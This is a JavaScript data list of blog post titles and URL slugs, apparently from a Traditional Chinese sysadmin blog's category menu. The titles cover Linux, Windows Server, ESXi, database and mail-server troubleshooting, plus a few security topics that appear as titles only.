cat1.a(1249,-183,'Roundcube 整合 LDAP Addressbook 通訊錄，增加 LINE、Wechat schema','','roundcube-%e6%95%b4%e5%90%88-ldap-addressbook-%e9%80%9a%e8%a8%8a%e9%8c%84%ef%bc%8c%e5%a2%9e%e5%8a%a0-line%e3%80%81wechat-schema/','','');
cat1.a(1244,-242,'MSSQL 2008 使用者群組或角色在 Database 的目前資料庫中已經存在','','mssql-2008-%e4%bd%bf%e7%94%a8%e8%80%85%e7%be%a4%e7%b5%84%e6%88%96%e8%a7%92%e8%89%b2%e5%9c%a8-database-%e7%9a%84%e7%9b%ae%e5%89%8d%e8%b3%87%e6%96%99%e5%ba%ab%e4%b8%ad%e5%b7%b2%e7%b6%93%e5%ad%98/','','');
cat1.a(1240,-4,'WordPress 惡意程式 SoakSoak 檢測','','wordpress-%e6%83%a1%e6%84%8f%e7%a8%8b%e5%bc%8f-soaksoak-%e6%aa%a2%e6%b8%ac/','','');
cat1.a(1236,-10,'Linux oom-killer kernel: Out of Memory: Killed 問題處理 &#038; 手動增加動態 swap','','linux-oom-killer-kernel-out-of-memory-killed-%e5%95%8f%e9%a1%8c%e8%99%95%e7%90%86-%e6%89%8b%e5%8b%95%e5%a2%9e%e5%8a%a0%e5%8b%95%e6%85%8b-swap/','','');
cat1.a(1230,-106,'ownCloud 刪除無效的檔案連結 Sabre_DAV_Exception_NotFound','','owncloud-%e5%88%aa%e9%99%a4%e7%84%a1%e6%95%88%e7%9a%84%e6%aa%94%e6%a1%88%e9%80%a3%e7%b5%90-sabre_dav_exception_notfound/','','');
cat1.a(1222,-51,'Windows Schannel 已產生以下的嚴重警示:10，內部錯誤狀態為 1203','','windows-schannel-%e5%b7%b2%e7%94%a2%e7%94%9f%e4%bb%a5%e4%b8%8b%e7%9a%84%e5%9a%b4%e9%87%8d%e8%ad%a6%e7%a4%ba10%ef%bc%8c%e5%85%a7%e9%83%a8%e9%8c%af%e8%aa%a4%e7%8b%80%e6%85%8b%e7%82%ba-1203/','','');
cat1.a(1220,-11,'Linux 重大漏洞 GHOST－Glibc CVE-2015-0235','','linux-%e9%87%8d%e5%a4%a7%e6%bc%8f%e6%b4%9e-ghost%ef%bc%8dglibc-cve-2015-0235/','','');
cat1.a(1220,-250,'Linux 重大漏洞 GHOST－Glibc CVE-2015-0235','','linux-%e9%87%8d%e5%a4%a7%e6%bc%8f%e6%b4%9e-ghost%ef%bc%8dglibc-cve-2015-0235/','','');
cat1.a(1208,-18,'IIS7 匯入 SSL 憑證繫結 HTTPS 錯誤【指定的登入工作階段不存在。】','','iis7-%e5%8c%af%e5%85%a5-ssl-%e6%86%91%e8%ad%89%e9%8c%af%e8%aa%a4%e3%80%90%e6%8c%87%e5%ae%9a%e7%9a%84%e7%99%bb%e5%85%a5%e5%b7%a5%e4%bd%9c%e9%9a%8e%e6%ae%b5%e4%b8%8d%e5%ad%98%e5%9c%a8%e3%80%82%e3%80%91/','','');
cat1.a(1206,-235,'批次刪除空白資料夾－Batch script','','%e6%89%b9%e6%ac%a1%e5%88%aa%e9%99%a4%e7%a9%ba%e7%99%bd%e8%b3%87%e6%96%99%e5%a4%be%ef%bc%8dbatch-script/','','');
cat1.a(1202,-51,'Windows RDP 遠端桌面 無法複製貼上(剪貼簿)','','windows-rdp-%e9%81%a0%e7%ab%af%e6%a1%8c%e9%9d%a2-%e7%84%a1%e6%b3%95%e8%a4%87%e8%a3%bd%e8%b2%bc%e4%b8%8a%e5%89%aa%e8%b2%bc%e7%b0%bf/','','');
cat1.a(1197,-51,'Windows 2012 R2 剔除遠端桌面閒置的使用者','','windows-2012-r2-%e5%89%94%e9%99%a4%e9%81%a0%e7%ab%af%e6%a1%8c%e9%9d%a2%e9%96%92%e7%bd%ae%e7%9a%84%e4%bd%bf%e7%94%a8%e8%80%85/','','');
cat1.a(1192,-21,'ESXi 5.5 無法匯入 OVF 檔『Failed to deploy OVF package: The task was canceled by a user』','','esxi-5-5-%e7%84%a1%e6%b3%95%e5%8c%af%e5%85%a5-ovf-%e6%aa%94%e3%80%8efailed-to-deploy-ovf-package-the-task-was-canceled-by-a-user%e3%80%8f/','','');
cat1.a(1182,-250,'使用 Aircrack-ng 暴力破解 WPA/WPA2 加密 wifi 密碼','','%e4%bd%bf%e7%94%a8-aircrack-ng-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3-wpawpa2-%e5%8a%a0%e5%af%86-wifi-%e5%af%86%e7%a2%bc/','','');
cat1.a(1182,-431,'使用 Aircrack-ng 暴力破解 WPA/WPA2 加密 wifi 密碼','','%e4%bd%bf%e7%94%a8-aircrack-ng-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3-wpawpa2-%e5%8a%a0%e5%af%86-wifi-%e5%af%86%e7%a2%bc/','','');
cat1.a(1174,-22,'Fiddler proxy 側錄手機封包 iOS','','fiddler-proxy-%e5%81%b4%e9%8c%84%e6%89%8b%e6%a9%9f%e5%b0%81%e5%8c%85-ios/','','');
cat1.a(1168,-431,'Ubuntu 14.04 關閉「系統錯誤報告」提示','','ubuntu-14-04-%e9%97%9c%e9%96%89%e3%80%8c%e7%b3%bb%e7%b5%b1%e9%8c%af%e8%aa%a4%e5%a0%b1%e5%91%8a%e3%80%8d%e6%8f%90%e7%a4%ba/','','');
cat1.a(1166,-431,'Ubuntu 14.04 Nvidia顯示卡 無法進入登出畫面 &#038; 解析度跑掉','','ubuntu-14-04-nvidia%e9%a1%af%e7%a4%ba%e5%8d%a1-%e7%84%a1%e6%b3%95%e9%80%b2%e5%85%a5%e7%99%bb%e5%87%ba%e7%95%ab%e9%9d%a2-%e8%a7%a3%e6%9e%90%e5%ba%a6%e8%b7%91%e6%8e%89/','','');
cat1.a(1163,-431,'Ubuntu 14.04 安裝 Theme 遭遇 gtk-widgets.css 錯誤','','ubuntu-14-04-%e5%ae%89%e8%a3%9d-theme-%e9%81%ad%e9%81%87-gtk-widgets-css-%e9%8c%af%e8%aa%a4/','','');
cat1.a(1160,-431,'Ubuntu 14.04 使用 wine 支援 Windows 程式－ Line','','ubuntu-14-04-%e4%bd%bf%e7%94%a8-wine-%e6%94%af%e6%8f%b4-windows-%e7%a8%8b%e5%bc%8f%ef%bc%8d-line/','','');
cat1.a(1157,-431,'Ubuntu 14.04 建立桌面捷徑','','ubuntu-14-04-%e5%bb%ba%e7%ab%8b%e6%a1%8c%e9%9d%a2%e6%8d%b7%e5%be%91/','','');
cat1.a(1153,-431,'Ubuntu 14.04 解決滑鼠不停閃爍、不明顯示器','','ubuntu-14-04-%e8%a7%a3%e6%b1%ba%e6%bb%91%e9%bc%a0%e4%b8%8d%e5%81%9c%e9%96%83%e7%88%8d%e3%80%81%e4%b8%8d%e6%98%8e%e9%a1%af%e7%a4%ba%e5%99%a8/','','');
cat1.a(1151,-10,'CentOS 6.5 Log文件刪除後，無法釋放空間及無法自動建立log','','centos-6-5-log%e6%96%87%e4%bb%b6%e5%88%aa%e9%99%a4%e5%be%8c%ef%bc%8c%e7%84%a1%e6%b3%95%e9%87%8b%e6%94%be%e7%a9%ba%e9%96%93%e5%8f%8a%e7%84%a1%e6%b3%95%e8%87%aa%e5%8b%95%e5%bb%ba%e7%ab%8blog/','','');
cat1.a(1146,-4,'WordPress 4.1 修改文章預設摘要 預覽文字長度 環境變數$excerpt_length','','wordpress-4-1-%e4%bf%ae%e6%94%b9%e6%96%87%e7%ab%a0%e9%a0%90%e8%a8%ad%e6%91%98%e8%a6%81-%e9%a0%90%e8%a6%bd%e6%96%87%e5%ad%97%e9%95%b7%e5%ba%a6-%e7%92%b0%e5%a2%83%e8%ae%8a%e6%95%b8excerpt_length/','','');
cat1.a(1137,-431,'Ubuntu 14.04 winbind 解析 wins','','ubuntu-14-04-winbind-%e8%a7%a3%e6%9e%90-wins/','','');
cat1.a(1125,-10,'CentOS 6.5 安裝 Roundcube WebMail','','centos-6-5-%e5%ae%89%e8%a3%9d-roundcube-webmail/','','');
cat1.a(1125,-183,'CentOS 6.5 安裝 Roundcube WebMail','','centos-6-5-%e5%ae%89%e8%a3%9d-roundcube-webmail/','','');
cat1.a(1129,-10,'Apache mod_userdir 無法執行 php','','apache-mod_userdir-%e7%84%a1%e6%b3%95%e5%9f%b7%e8%a1%8c-php/','','');
cat1.a(1118,-18,'解決 IIS、W3C Log 時區顯示錯誤','','%e8%a7%a3%e6%b1%ba-iis%e3%80%81w3c-log-%e6%99%82%e5%8d%80%e9%a1%af%e7%a4%ba%e9%8c%af%e8%aa%a4/','','');
cat1.a(1113,-273,'bash shell 判斷邏輯式紀錄－筆記','','bash-shell-%e5%88%a4%e6%96%b7%e9%82%8f%e8%bc%af%e5%bc%8f%e7%b4%80%e9%8c%84%ef%bc%8d%e7%ad%86%e8%a8%98/','','');
cat1.a(1111,-273,'bash script 監控磁碟空間的使用量 + 發信','','bash-script-%e7%9b%a3%e6%8e%a7%e7%a3%81%e7%a2%9f%e7%a9%ba%e9%96%93%e7%9a%84%e4%bd%bf%e7%94%a8%e9%87%8f-%e7%99%bc%e4%bf%a1/','','');
cat1.a(1107,-412,'Powershell Script 自動備份 + 發信 + mount SAMBA','','powershell-script-%e8%87%aa%e5%8b%95%e5%82%99%e4%bb%bd-%e7%99%bc%e4%bf%a1-mount-samba/','','');
cat1.a(1102,-10,'CentOS 6.5 －LDAP PAM 整合驗證 Postfix + Dovecot','','centos-6-5-%ef%bc%8dldap-%e6%95%b4%e5%90%88%e9%a9%97%e8%ad%89-postfix-dovecot/','','');
cat1.a(1102,-159,'CentOS 6.5 －LDAP PAM 整合驗證 Postfix + Dovecot','','centos-6-5-%ef%bc%8dldap-%e6%95%b4%e5%90%88%e9%a9%97%e8%ad%89-postfix-dovecot/','','');
cat1.a(1088,-159,'Postfix SMTP + Dovecot 加密 SSL / TLS','','postfix-smtp-dovecot-%e5%8a%a0%e5%af%86-ssl-tls/','','');
cat1.a(1085,-5,'iOS8 修改 Default ssh port ( Jailbreak)','','ios8-%e4%bf%ae%e6%94%b9-default-ssh-port-jailbreak/','','');
cat1.a(1082,-412,'初顧 PowerShell － 用 Powershell + .NET 發信','','%e5%88%9d%e9%a1%a7-powershell-%ef%bc%8d-%e7%94%a8-powershell-net-%e7%99%bc%e4%bf%a1/','','');
cat1.a(1079,-10,'CentOS 6.5 背景工作小幫手 screen','','centos-6-5-%e8%83%8c%e6%99%af%e5%b7%a5%e4%bd%9c%e5%b0%8f%e5%b9%ab%e6%89%8b-screen/','','');
cat1.a(1074,-17,'Media cache Proxy 無法建立 Error code: 0x80004002 【The WMS Cache Proxy plug-in could not cache】','','media-cache-proxy-%e7%84%a1%e6%b3%95%e5%bb%ba%e7%ab%8b-error-code-0x80004002-%e3%80%90the-wms-cache-proxy-plug-in-could-not-cache%e3%80%91/','','');
cat1.a(1059,-17,'Windows 2008R2 建立 Media cache Proxy Server','','windows-2008r2-%e5%bb%ba%e7%ab%8b-media-cache-proxy-server/','','');
cat1.a(1049,-5,'iOS 8.0.x ~ 8.1.x 完美越獄 JB 教學 －中國盤古','','ios-8-0-x-8-1-x-%e5%ae%8c%e7%be%8e%e8%b6%8a%e7%8d%84-jb-%e6%95%99%e5%ad%b8-%ef%bc%8d%e4%b8%ad%e5%9c%8b%e7%9b%a4%e5%8f%a4/','','');
cat1.a(1044,-10,'用 netstat 監控 connection 數量','','%e7%94%a8-netstat-%e7%9b%a3%e6%8e%a7-connection-%e6%95%b8%e9%87%8f/','','');
cat1.a(1044,-51,'用 netstat 監控 connection 數量','','%e7%94%a8-netstat-%e7%9b%a3%e6%8e%a7-connection-%e6%95%b8%e9%87%8f/','','');
cat1.a(1037,-51,'Windows 關閉 Windows Update 自動重新開機 及 每10分鐘的提示重啟','','windows-%e9%97%9c%e9%96%89-windows-update-%e8%87%aa%e5%8b%95%e9%87%8d%e6%96%b0%e9%96%8b%e6%a9%9f/','','');
cat1.a(1003,-51,'Windows Server 2012R2－DFS 實作 HA 架構 with AD (Join Domain)','','windows-server-2012r2%ef%bc%8ddfs-%e5%af%a6%e4%bd%9c-ha-%e6%9e%b6%e6%a7%8b-with-ad-join-domain/','','');
cat1.a(988,-250,'Windows 2012 R2 實作 EFS 檔案系統加密','','windows-2012-r2-%e5%af%a6%e4%bd%9c-efs-%e6%aa%94%e6%a1%88%e7%b3%bb%e7%b5%b1%e5%8a%a0%e5%af%86/','','');
cat1.a(988,-51,'Windows 2012 R2 實作 EFS 檔案系統加密','','windows-2012-r2-%e5%af%a6%e4%bd%9c-efs-%e6%aa%94%e6%a1%88%e7%b3%bb%e7%b5%b1%e5%8a%a0%e5%af%86/','','');
cat1.a(983,-18,'Windows 2003 防火牆放行 IIS 6 的 FTP','','windows-2003-%e9%98%b2%e7%81%ab%e7%89%86%e6%94%be%e8%a1%8c-iis-6-%e7%9a%84-ftp/','','');
cat1.a(966,-1089,'Firefox 也可以開啟 Windows整合驗證 來實現 SSO','','firefox-%e4%b9%9f%e5%8f%af%e4%bb%a5%e9%96%8b%e5%95%9f-windows%e6%95%b4%e5%90%88%e9%a9%97%e8%ad%89-%e4%be%86%e5%af%a6%e7%8f%be-sso/','','');
cat1.a(963,-10,'CentOS vim 將看到脫窗的註解文字 深藍色 改變顏色','','centos-vim-%e5%b0%87%e7%9c%8b%e5%88%b0%e8%84%ab%e7%aa%97%e7%9a%84%e8%a8%bb%e8%a7%a3%e6%96%87%e5%ad%97-%e6%b7%b1%e8%97%8d%e8%89%b2-%e6%94%b9%e8%ae%8a%e9%a1%8f%e8%89%b2/','','');
cat1.a(954,-1089,'Windows 的自動登入認證資料庫－SSO 的 cache 認證設定','','sso-%e7%9a%84-cache-%e8%aa%8d%e8%ad%89%e8%a8%ad%e5%ae%9a%ef%bc%8dwindows-%e7%9a%84%e8%87%aa%e5%8b%95%e7%99%bb%e5%85%a5%e8%aa%8d%e8%ad%89%e8%b3%87%e6%96%99%e5%ba%ab/','','');
cat1.a(949,-10,'CentOS 6.5 利用 iptables 來建立 NAT Server (IP forwarding)','','centos-6-5-%e5%88%a9%e7%94%a8-iptables-%e4%be%86%e5%bb%ba%e7%ab%8b-nat-server-ip-forwarding/','','');
cat1.a(951,-10,'Bash 嚴重安全性漏洞 CVE-2014-6271','','bash-%e5%9a%b4%e9%87%8d%e5%ae%89%e5%85%a8%e6%80%a7%e6%bc%8f%e6%b4%9e-cve-2014-6271/','','');
cat1.a(951,-11,'Bash 嚴重安全性漏洞 CVE-2014-6271','','bash-%e5%9a%b4%e9%87%8d%e5%ae%89%e5%85%a8%e6%80%a7%e6%bc%8f%e6%b4%9e-cve-2014-6271/','','');
cat1.a(951,-250,'Bash 嚴重安全性漏洞 CVE-2014-6271','','bash-%e5%9a%b4%e9%87%8d%e5%ae%89%e5%85%a8%e6%80%a7%e6%bc%8f%e6%b4%9e-cve-2014-6271/','','');
cat1.a(944,-3,'Chrome AdBlock 杜絕所有廣告，篩選你想看到的廣告','','chrome-adblock-%e6%9d%9c%e7%b5%95%e6%89%80%e6%9c%89%e5%bb%a3%e5%91%8a%ef%bc%8c%e7%af%a9%e9%81%b8%e4%bd%a0%e6%83%b3%e7%9c%8b%e5%88%b0%e7%9a%84%e5%bb%a3%e5%91%8a/','','');
cat1.a(941,-3,'Chrome 縮小放大後畫面不見、只出現部分顯示分頁','','chrome-%e7%b8%ae%e5%b0%8f%e6%94%be%e5%a4%a7%e5%be%8c%e7%95%ab%e9%9d%a2%e4%b8%8d%e8%a6%8b%e3%80%81%e5%8f%aa%e5%87%ba%e7%8f%be%e9%83%a8%e5%88%86%e9%a1%af%e7%a4%ba%e5%88%86%e9%a0%81/','','');
cat1.a(933,-51,'Windows 用 Sysprep 更改 SID , whoami 查 SID','','windows-%e7%94%a8-sysprep-%e6%9b%b4%e6%94%b9-sid-whoami-%e6%9f%a5-sid/','','');
cat1.a(924,-51,'Windows Route 網路卡的計量(自動公制)設定－兩組 Gateway 並行','','windows-route-%e7%b6%b2%e8%b7%af%e5%8d%a1%e7%9a%84%e8%a8%88%e9%87%8f%e8%87%aa%e5%8b%95%e5%85%ac%e5%88%b6%e8%a8%ad%e5%ae%9a%ef%bc%8d%e5%85%a9%e7%b5%84-gateway-%e4%b8%a6%e8%a1%8c/','','');
cat1.a(917,-250,'關閉 IIS6 / IIS7 的 SSL v2 加密－降低網站資安風險','','%e9%97%9c%e9%96%89-iis6-iis7-%e7%9a%84-ssl-v2-%e5%8a%a0%e5%af%86%ef%bc%8d%e9%99%8d%e4%bd%8e%e7%b6%b2%e7%ab%99%e8%b3%87%e5%ae%89%e9%a2%a8%e9%9a%aa/','','');
cat1.a(917,-18,'關閉 IIS6 / IIS7 的 SSL v2 加密－降低網站資安風險','','%e9%97%9c%e9%96%89-iis6-iis7-%e7%9a%84-ssl-v2-%e5%8a%a0%e5%af%86%ef%bc%8d%e9%99%8d%e4%bd%8e%e7%b6%b2%e7%ab%99%e8%b3%87%e5%ae%89%e9%a2%a8%e9%9a%aa/','','');
cat1.a(913,-242,'MSSQL tempdb 概念及壓縮減肥','','mssql-tempdb-%e6%a6%82%e5%bf%b5%e5%8f%8a%e5%a3%93%e7%b8%ae%e6%b8%9b%e8%82%a5/','','');
cat1.a(905,-242,'SQL DBCC shrinkfile error &#8211; Msg 8985 清除交易紀錄失敗','','sql-dbcc-shrinkfile-error-msg-8985-%e6%b8%85%e9%99%a4%e4%ba%a4%e6%98%93%e7%b4%80%e9%8c%84%e5%a4%b1%e6%95%97/','','');
cat1.a(896,-19,'建立巢狀虛擬機架構－Nesting Hyper-V 2012 R2 on ESXi 5.5','','%e5%bb%ba%e7%ab%8b%e5%b7%a2%e7%8b%80%e8%99%9b%e6%93%ac%e6%a9%9f%e6%9e%b6%e6%a7%8b%ef%bc%8dnesting-hyper-v-2012-r2-on-esxi-5-5/','','');
cat1.a(896,-21,'建立巢狀虛擬機架構－Nesting Hyper-V 2012 R2 on ESXi 5.5','','%e5%bb%ba%e7%ab%8b%e5%b7%a2%e7%8b%80%e8%99%9b%e6%93%ac%e6%a9%9f%e6%9e%b6%e6%a7%8b%ef%bc%8dnesting-hyper-v-2012-r2-on-esxi-5-5/','','');
cat1.a(887,-22,'FreeFileSync 同步檔案的好幫手','','freefilesync-%e5%90%8c%e6%ad%a5%e6%aa%94%e6%a1%88%e7%9a%84%e5%a5%bd%e5%b9%ab%e6%89%8b/','','');
cat1.a(868,-18,'IIS7 設定 MIME Type 播放mp4檔案','','iis7-%e8%a8%ad%e5%ae%9a-mime-type-%e6%92%ad%e6%94%bemp4%e6%aa%94%e6%a1%88/','','');
cat1.a(858,-1088,'LoadBalance 網路架構概念，一層式架構機房佈署','','loadbalance-%e7%b6%b2%e8%b7%af%e6%9e%b6%e6%a7%8b%e6%a6%82%e5%bf%b5%ef%bc%8c%e4%b8%80%e5%b1%a4%e5%bc%8f%e6%9e%b6%e6%a7%8b%e6%a9%9f%e6%88%bf%e4%bd%88%e7%bd%b2/','','');
cat1.a(833,-321,'CSS筆記　在網站使用特殊字型－@font-face','','css%e7%ad%86%e8%a8%98%e3%80%80%e5%9c%a8%e7%b6%b2%e7%ab%99%e4%bd%bf%e7%94%a8%e7%89%b9%e6%ae%8a%e5%ad%97%e5%9e%8b%ef%bc%8dfont-face/','','');
cat1.a(834,-10,'CentOS 6.5 用 find 搜尋指定路徑下的檔案 &#8211; 筆記','','centos-6-5-%e7%94%a8-find-%e6%90%9c%e5%b0%8b%e6%8c%87%e5%ae%9a%e8%b7%af%e5%be%91%e4%b8%8b%e7%9a%84%e6%aa%94%e6%a1%88%e5%85%a7%e5%ae%b9/','','');
cat1.a(806,-21,'ESXi 5.1 / 5.5 定期排程備份線上VM；NFS、sendmail－ghettoVCB','','esxi-5-1-5-5-%e5%ae%9a%e6%9c%9f%e6%8e%92%e7%a8%8b%e5%82%99%e4%bb%bd%e7%b7%9a%e4%b8%8avm%ef%bc%9bnfs%e3%80%81sendmail%ef%bc%8dghettovcb/','','');
cat1.a(809,-21,'ESXi 5.1 / 5.5 開啟 SSH service','','esxi-5-1-5-5-%e9%96%8b%e5%95%9f-ssh-service/','','');
cat1.a(795,-3,'Chrome 解決文字不見，網頁缺字的問題 &#038; 關閉自動更新','','chrome-%e8%a7%a3%e6%b1%ba%e6%96%87%e5%ad%97%e4%b8%8d%e8%a6%8b%ef%bc%8c%e7%b6%b2%e9%a0%81%e7%bc%ba%e5%ad%97%e7%9a%84%e5%95%8f%e9%a1%8c-%e9%97%9c%e9%96%89%e8%87%aa%e5%8b%95%e6%9b%b4%e6%96%b0/','','');
cat1.a(789,-7,'微軟重大更新 BUG 導致系統異常 MS14-045 KB2982791 KB2970228 KB2975719 KB2975331','','%e5%be%ae%e8%bb%9f%e9%87%8d%e5%a4%a7%e6%9b%b4%e6%96%b0-bug-%e5%b0%8e%e8%87%b4%e7%b3%bb%e7%b5%b1%e7%95%b0%e5%b8%b8-ms14-045-kb2982791-kb2970228-kb2975719-kb2975331/','','');
cat1.a(789,-51,'微軟重大更新 BUG 導致系統異常 MS14-045 KB2982791 KB2970228 KB2975719 KB2975331','','%e5%be%ae%e8%bb%9f%e9%87%8d%e5%a4%a7%e6%9b%b4%e6%96%b0-bug-%e5%b0%8e%e8%87%b4%e7%b3%bb%e7%b5%b1%e7%95%b0%e5%b8%b8-ms14-045-kb2982791-kb2970228-kb2975719-kb2975331/','','');
cat1.a(785,-21,'VMWare ESXi 5.0 升級 5.5－maintenance mode','','vmware-esxi-5-0-%e5%8d%87%e7%b4%9a-5-5%ef%bc%8dmaintenance-mode/','','');
cat1.a(782,-242,'SQL 中文字轉換 varchar 函數變成問號、亂碼','','sql-%e4%b8%ad%e6%96%87%e5%ad%97%e8%bd%89%e6%8f%9b-varchar-%e5%87%bd%e6%95%b8%e8%ae%8a%e6%88%90%e5%95%8f%e8%99%9f%e3%80%81%e4%ba%82%e7%a2%bc/','','');
cat1.a(768,-242,'讓 MS SQL 2008 R2 發信通知系統管理員－Database Mail','','%e8%ae%93-ms-sql-2008-r2-%e7%99%bc%e4%bf%a1%e9%80%9a%e7%9f%a5%e7%b3%bb%e7%b5%b1%e7%ae%a1%e7%90%86%e5%93%a1%ef%bc%8ddatabase-mail/','','');
cat1.a(765,-7,'使用 Nslookup 查詢 MX 紀錄','','%e4%bd%bf%e7%94%a8-nslookup-%e6%9f%a5%e8%a9%a2-mx-%e7%b4%80%e9%8c%84/','','');
cat1.a(765,-51,'使用 Nslookup 查詢 MX 紀錄','','%e4%bd%bf%e7%94%a8-nslookup-%e6%9f%a5%e8%a9%a2-mx-%e7%b4%80%e9%8c%84/','','');
cat1.a(761,-15,'IE 封鎖老舊 Jave ActiveX－out-of-date ActiveX control blocking','','ie-%e5%b0%81%e9%8e%96%e8%80%81%e8%88%8a-jave-activex%ef%bc%8dout-of-date-activex-control-blocking/','','');
cat1.a(754,-51,'Windows 設定同步時間誤差，防止大規模時間的位移－Time service','','windows-%e8%a8%ad%e5%ae%9a%e5%90%8c%e6%ad%a5%e6%99%82%e9%96%93%e8%aa%a4%e5%b7%ae%ef%bc%8c%e9%98%b2%e6%ad%a2%e5%a4%a7%e8%a6%8f%e6%a8%a1%e6%99%82%e9%96%93%e7%9a%84%e4%bd%8d%e7%a7%bb%ef%bc%8dtime-service/','','');
cat1.a(751,-15,'IE8 網頁發生錯誤 (KB927917) 更新 KB2416400','','ie8-%e7%b6%b2%e9%a0%81%e7%99%bc%e7%94%9f%e9%8c%af%e8%aa%a4-kb927917-%e6%9b%b4%e6%96%b0-kb2416400/','','');
cat1.a(748,-3,'pps、優酷、土豆、搜狐【抱歉，此視頻僅限 中國內地 大陸地區 播放的限制】Chrome擴充套建解除限制','','pps%e3%80%81%e5%84%aa%e9%85%b7%e3%80%81%e5%9c%9f%e8%b1%86%e3%80%81%e6%90%9c%e7%8b%90%e3%80%90%e6%8a%b1%e6%ad%89%ef%bc%8c%e6%ad%a4%e8%a6%96%e9%a0%bb%e5%83%85%e9%99%90-%e4%b8%ad%e5%9c%8b%e5%85%a7/','','');
cat1.a(746,-8,'MYSQL排程備份並達成異地備份－shell script筆記','','mysql%e6%8e%92%e7%a8%8b%e5%82%99%e4%bb%bd%e4%b8%a6%e9%81%94%e6%88%90%e7%95%b0%e5%9c%b0%e5%82%99%e4%bb%bd%ef%bc%8dshell-script%e7%ad%86%e8%a8%98/','','');
cat1.a(746,-273,'MYSQL排程備份並達成異地備份－shell script筆記','','mysql%e6%8e%92%e7%a8%8b%e5%82%99%e4%bb%bd%e4%b8%a6%e9%81%94%e6%88%90%e7%95%b0%e5%9c%b0%e5%82%99%e4%bb%bd%ef%bc%8dshell-script%e7%ad%86%e8%a8%98/','','');
cat1.a(742,-10,'CentOS7 大事記，升級筆記 (MariaDB)','','centos7-%e5%a4%a7%e4%ba%8b%e8%a8%98%ef%bc%8c%e5%8d%87%e7%b4%9a%e7%ad%86%e8%a8%98-mariadb/','','');
cat1.a(742,-271,'CentOS7 大事記，升級筆記 (MariaDB)','','centos7-%e5%a4%a7%e4%ba%8b%e8%a8%98%ef%bc%8c%e5%8d%87%e7%b4%9a%e7%ad%86%e8%a8%98-mariadb/','','');
cat1.a(740,-7,'Linux 文字模式查詢 WAN IP','','linux-%e6%96%87%e5%ad%97%e6%a8%a1%e5%bc%8f%e6%9f%a5%e8%a9%a2-wan-ip/','','');
cat1.a(738,-159,'讓 Postfix 提供 mail relay 的功能','','%e8%ae%93-postfix-%e6%8f%90%e4%be%9b-mail-relay-%e7%9a%84%e5%8a%9f%e8%83%bd/','','');
cat1.a(732,-7,'將大量資料夾分別壓縮成獨立的壓縮檔－ 進階WinRAR','','%e5%b0%87%e5%a4%a7%e9%87%8f%e8%b3%87%e6%96%99%e5%a4%be%e5%88%86%e5%88%a5%e5%a3%93%e7%b8%ae%e6%88%90%e7%8d%a8%e7%ab%8b%e7%9a%84%e5%a3%93%e7%b8%ae%e6%aa%94%ef%bc%8d-%e9%80%b2%e9%9a%8ewinrar/','','');
cat1.a(690,-257,'Google Apps Script 用試算表做出監控 簡訊通知－Website Monitor','','google-apps-script-%e7%94%a8%e8%a9%a6%e7%ae%97%e8%a1%a8%e5%81%9a%e5%87%ba%e7%9b%a3%e6%8e%a7-%e7%b0%a1%e8%a8%8a%e9%80%9a%e7%9f%a5%ef%bc%8dwebsite-monitor/','','');
cat1.a(719,-21,'ESXi 5.1 調整時區不同 localtime','','esxi-5-1-%e8%aa%bf%e6%95%b4%e6%99%82%e5%8d%80%e4%b8%8d%e5%90%8c-localtime/','','');
cat1.a(708,-8,'MySQL 解決資料表損壞 【 Table &#8216;./DatabaseName/Table&#8217; is marked as crashed and should be repaired】','','mysql-%e8%a7%a3%e6%b1%ba%e8%b3%87%e6%96%99%e8%a1%a8%e6%90%8d%e5%a3%9e-%e3%80%90-table-databasenametable-is-marked-as-crashed-and-should-be-repaired%e3%80%91/','','');
cat1.a(697,-242,'MSSQL 2008 express 還原錯誤 【裝置上的媒體家族使用 Microsoft Tape Format 版本 1.32 建立。SQL Server 支援版本 1.0。】','','mssql-2008-express-%e9%82%84%e5%8e%9f%e9%8c%af%e8%aa%a4-%e3%80%90%e8%a3%9d%e7%bd%ae%e4%b8%8a%e7%9a%84%e5%aa%92%e9%ab%94%e5%ae%b6%e6%97%8f%e4%bd%bf%e7%94%a8-microsoft-tape-format-%e7%89%88%e6%9c%ac-1-3/','','');
cat1.a(692,-242,'MSSQL restore or start database error 【mdf 是壓縮檔，但不在唯讀資料庫或檔案群組中。必須解壓縮該檔案】','','mssql-restore-or-start-database-error-%e3%80%90mdf-%e6%98%af%e5%a3%93%e7%b8%ae%e6%aa%94%ef%bc%8c%e4%bd%86%e4%b8%8d%e5%9c%a8%e5%94%af%e8%ae%80%e8%b3%87%e6%96%99%e5%ba%ab%e6%88%96%e6%aa%94%e6%a1%88/','','');
cat1.a(676,-10,'VirtualBox 複製虛擬機後無法啟動網卡 Device eth0 does not seem to be present, delaying initialization','','virtualbox-%e8%a4%87%e8%a3%bd%e8%99%9b%e6%93%ac%e6%a9%9f%e5%be%8c%e7%84%a1%e6%b3%95%e5%95%9f%e5%8b%95%e7%b6%b2%e5%8d%a1-device-eth0-does-not-seem-to-be-present-delaying-initialization/','','');
cat1.a(676,-20,'VirtualBox 複製虛擬機後無法啟動網卡 Device eth0 does not seem to be present, delaying initialization','','virtualbox-%e8%a4%87%e8%a3%bd%e8%99%9b%e6%93%ac%e6%a9%9f%e5%be%8c%e7%84%a1%e6%b3%95%e5%95%9f%e5%8b%95%e7%b6%b2%e5%8d%a1-device-eth0-does-not-seem-to-be-present-delaying-initialization/','','');
cat1.a(670,-235,'Windows Dos FTP 定期排程 Upload / Download－Batch script','','windows-dos-ftp-%e5%ae%9a%e6%9c%9f%e6%8e%92%e7%a8%8b-upload-download%ef%bc%8dbatch-script/','','');
cat1.a(661,-51,'如何刪除 Windows 服務的方法 －sc delete','','%e5%a6%82%e4%bd%95%e5%88%aa%e9%99%a4-windows-%e6%9c%8d%e5%8b%99%e7%9a%84%e6%96%b9%e6%b3%95-%ef%bc%8dsc-delete/','','');
cat1.a(649,-7,'申請自己的 RSS 訂閱位址－FeedBurner','','%e7%94%b3%e8%ab%8b%e8%87%aa%e5%b7%b1%e7%9a%84-rss-%e8%a8%82%e9%96%b1%e4%bd%8d%e5%9d%80%ef%bc%8dfeedburner/','','');
cat1.a(644,-242,'MSSQL 解決 Insert 中文難字、造字出現 ? 亂碼','','mssql-%e8%a7%a3%e6%b1%ba-insert-%e4%b8%ad%e6%96%87%e9%9b%a3%e5%ad%97%e3%80%81%e9%80%a0%e5%ad%97%e5%87%ba%e7%8f%be-%e4%ba%82%e7%a2%bc/','','');
